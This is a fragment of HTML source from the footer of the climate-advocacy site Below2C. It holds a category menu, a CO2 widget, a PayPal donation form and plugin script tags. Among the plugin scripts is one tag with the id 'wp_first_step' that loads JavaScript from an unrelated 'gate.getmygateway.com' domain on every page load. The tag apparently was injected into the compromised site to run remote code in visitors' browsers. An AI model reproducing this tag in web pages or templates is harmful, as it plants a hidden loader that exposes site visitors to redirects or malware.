b":150}},"17933661674741095":{"id":"379703121_6486407441485490_4260624463593467911_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}}}'></span>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="tdc-footer-wrap">
      <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span12"></div>
          </div>
          <div class="td-pb-row">
            <div class="td-pb-span4">
              <div class="td-footer-info">
                <div class="footer-logo-wrap">
                  <a href="/"><img class="td-retina-data" src="/wp-content/uploads/2017/03/logo-mobile.png" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" alt="Below2C" title="Below2C" width="505" height="90"></a>
                </div>
                <div class="footer-text-wrap">
                  Below2°C is a call to act on the climate. It's a movement to keep global warming below two degrees. Below2°C is the goal of the Paris Agreement. Let's make this happen! Join Us!
                  <div class="footer-email-wrap">
                    Contact us:
                  </div>
                </div>
                <div class="footer-social-wrap td-social-style-2">
                  <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <h4 class="block-title"><span>Check out the weekly CO2 reading. We track everything else – why not CO2?</span></h4>
                <div class="textwidget custom-html-widget"><img src="https://assets.show.earth/widget-co2/0007/weekly-0480.jpg" style="max-width:100%" title="Click for more CO2 Earth info..." alt="Latest weekly CO2 level in the Earth's atmosphere"></div>
              </aside>
            </div>
            <div class="td-pb-span4">
              <aside class="td_block_template_1 widget widget_categories">
                <h4 class="block-title"><span>Below2C Archives of over 700 Articles</span></h4>
                <form action="https://below2c.org" method="get">
                  <label class="screen-reader-text" for="cat">Below2C Archives of over 700 Articles</label><select name="cat" id="cat" class="postform">
                    <option value="-1">
                      Select Category
                    </option>
                    <option class="level-0" value="96">
                      Arctic
                    </option>
                    <option class="level-0" value="12340">
                      Banks
                    </option>
                    <option class="level-0" value="12556">
                      Below2C Posts
                    </option>
                    <option class="level-0" value="4">
                      Canada
                    </option>
                    <option class="level-0" value="12553">
                      Canadian Climate Institute
                    </option>
                    <option class="level-0" value="12419">
                      Carbon Capture
                    </option>
                    <option class="level-0" value="550">
                      Carbon Emissions
                    </option>
                    <option class="level-0" value="190">
                      Carbon Pricing
                    </option>
                    <option class="level-0" value="2335">
                      Clean Energy
                    </option>
                    <option class="level-0" value="517">
                      Clean Tech
                    </option>
                    <option class="level-0" value="509">
                      Climate
                    </option>
                    <option class="level-0" value="21">
                      Climate Action
                    </option>
                    <option class="level-0" value="6118">
                      Climate Breakdown
                    </option>
                    <option class="level-0" value="6">
                      Climate Change
                    </option>
                    <option class="level-0" value="9103">
                      Climate Crisis
                    </option>
                    <option class="level-0" value="5307">
                      Climate Emergency
                    </option>
                    <option class="level-0" value="2146">
                      Climate Impact
                    </option>
                    <option class="level-0" value="2452">
                      Climate Litigation
                    </option>
                    <option class="level-0" value="734">
                      Climate Politics
                    </option>
                    <option class="level-0" value="68">
                      Conservation
                    </option>
                    <option class="level-0" value="69">
                      Consumerism
                    </option>
                    <option class="level-0" value="12557">
                      Corporate Knights
                    </option>
                    <option class="level-0" value="12428">
                      Eco-anxiety
                    </option>
                    <option class="level-0" value="63">
                      Economy
                    </option>
                    <option class="level-0" value="12231">
                      Education
                    </option>
                    <option class="level-0" value="525">
                      Electric Vehicles
                    </option>
                    <option class="level-0" value="12534">
                      Emissions Cap
                    </option>
                    <option class="level-0" value="132">
                      Energy
                    </option>
                    <option class="level-0" value="12552">
                      Energy Mix
                    </option>
                    <option class="level-0" value="137">
                      Environment
                    </option>
                    <option class="level-0" value="12348">
                      Extinction
                    </option>
                    <option class="level-0" value="73">
                      Extreme Weather
                    </option>
                    <option class="level-0" value="12376">
                      Finance
                    </option>
                    <option class="level-0" value="40">
                      Food
                    </option>
                    <option class="level-0" value="24">
                      Fossil Fuels
                    </option>
                    <option class="level-0" value="7247">
                      Global Heating
                    </option>
                    <option class="level-0" value="9">
                      Global Warming
                    </option>
                    <option class="level-0" value="12108">
                      Green
                    </option>
                    <option class="level-0" value="12563">
                      Greenwashing
                    </option>
                    <option class="level-0" value="4665">
                      Health
                    </option>
                    <option class="level-0" value="12564">
                      Heat Pump
                    </option>
                    <option class="level-0" value="12536">
                      Hydrogen
                    </option>
                    <option class="level-0" value="549">
                      Methane
                    </option>
                    <option class="level-0" value="12062">
                      Natural Gas
                    </option>
                    <option class="level-0" value="12407">
                      Net-Zero 2050
                    </option>
                    <option class="level-0" value="12467">
                      Nuclear
                    </option>
                    <option class="level-0" value="56">
                      Oceans
                    </option>
                    <option class="level-0" value="76">
                      Overpopulation
                    </option>
                    <option class="level-0" value="10739">
                      Pandemic
                    </option>
                    <option class="level-0" value="12343">
                      Pensions
                    </option>
                    <option class="level-0" value="12323">
                      Pipelines
                    </option>
                    <option class="level-0" value="7271">
                      Plastics
                    </option>
                    <option class="level-0" value="12398">
                      Pollution
                    </option>
                    <option class="level-0" value="15">
                      Renewable Energy
                    </option>
                    <option class="level-0" value="11974">
                      Science
                    </option>
                    <option class="level-0" value="149">
                      Society
                    </option>
                    <option class="level-0" value="59">
                      Socio-Politico
                    </option>
                    <option class="level-0" value="16">
                      Solar
                    </option>
                    <option class="level-0" value="508">
                      Solutions
                    </option>
                    <option class="level-0" value="45">
                      Sustainability
                    </option>
                    <option class="level-0" value="11645">
                      Transportation
                    </option>
                    <option class="level-0" value="66">
                      United States
                    </option>
                    <option class="level-0" value="20">
                      Water
                    </option>
                    <option class="level-0" value="18">
                      Wind
                    </option>
                    <option class="level-0" value="67">
                      World
                    </option>
                  </select>
                </form>
                <script type="text/javascript">
                /* <![CDATA[ */
                (function() {
                var dropdown = document.getElementById( "cat" );
                function onCatChange() {
                if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
                        dropdown.parentNode.submit();
                }
                }
                dropdown.onchange = onCatChange;
                })();
                /* ]]> */
                </script>
              </aside>
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <span style="text-align:center; padding-bottom:50px;"></span>
                  <div>
                    <span style="text-align:center; padding-bottom:50px;"><label>Help support Below2C</label><br></span>
                    <form target="_blank" action="https://www.paypal.com/cgi-bin/webscr" method="post">
                      <span style="text-align:center; padding-bottom:50px;"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="rolly.montpellier@gmail.com"><input type="hidden" name="item_name" value="Help support Below2C"><input type="hidden" name="item_number" value=""><input type="hidden" name="currency_code" value="CAD"><input type="hidden" name="amount" id="amount_6556821492e22e38ccf50fb1aa7b7000" value=""><input type="hidden" name="no_note" value="1"><input type="hidden" name="no_shipping" value="1"><input type="hidden" name="notify_url" value="https://below2c.org/wp-admin/admin-post.php?action=add_wpedon_button_ipn"><input type="hidden" name="lc" value="EN_US"><input type="hidden" name="bn" value="WPPlugin_SP"><input type="hidden" name="return" value=""><input type="hidden" name="cancel_return" value=""><input class="wpedon_paypalbuttonimage" type="image" src="https://www.paypal.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" alt="Make your payments with PayPal. It is free, secure, effective." style="border: none;"></span>
                    </form>
                  </div>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu"></div>
            <div class="td-pb-span td-sub-footer-copy">
              © All rights reserved - Below2°C - Copyright 2017
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  var sbiajaxurl = "https://below2c.org/wp-admin/admin-ajax.php";
  </script> 
  <script id="wp_first_step" type="text/javascript" src="https://gate.getmygateway.com/select"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script> 
  <script type="text/javascript" id="heateor_sss_sharing_js-js-before">


  function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};  var heateorSssSharingAjaxUrl = 'https://below2c.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js" id="heateor_sss_sharing_js-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/focus-slider/assets/js/jquery.focus.min.js" id="jquery-focus-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript" id="milapfbwidgetscript-js-extra">


  /* <![CDATA[ */
  var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"en_US"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/facebook-pagelike-widget/fb.js" id="milapfbwidgetscript-js"></script> 
  <script type="text/javascript" id="sbi_scripts-js-extra">


  /* <![CDATA[ */
  var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/below2c.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/below2c.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/below2c.org\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js" id="sbi_scripts-js"></script> 
  <script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e254ce320ed44ee29e8c723ea248646c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
